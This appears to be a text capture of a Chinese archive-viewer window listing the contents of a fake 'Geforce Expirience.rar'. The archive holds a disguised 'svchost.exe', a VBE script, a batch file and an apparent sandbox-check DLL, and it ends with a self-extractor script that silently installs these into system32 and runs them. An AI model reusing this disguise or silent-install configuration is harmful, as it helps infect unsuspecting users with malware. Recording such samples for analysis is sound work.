 Geforce Expirience.rar - 360压缩
文件 操作 工具 帮助
添加 解压到 一键解压 删除 压缩包语言
码
未知
Geforce Expirience.rar - 解包大小为 3.5 MB
搜索包内文件
名称 压缩前 压缩后
.. (上级目录)
dclib
dogs
e6ee5674bb9446c78bbc5729af6e2c28.exe 8.0 KB 3.4
Starter.exe 9.5 KB 4.1
svchost.exe 2.2 MB 1.9
SW0md2JM6b7NffD1OXl6MotxwTVEVn.bat 1 KB 1
System.vbe 1 KB 1
tgne62f654bcdde139d74282f5fd2a531696cae5cf 1 KB 1
vmcheck32.dll 1 KB 1
WatchDog.data 1 KB 1
Silent=1
Overwrite=1
Path="C:/system32/"
Setup=System.vbe
Setup="Starter.exe"
Update=U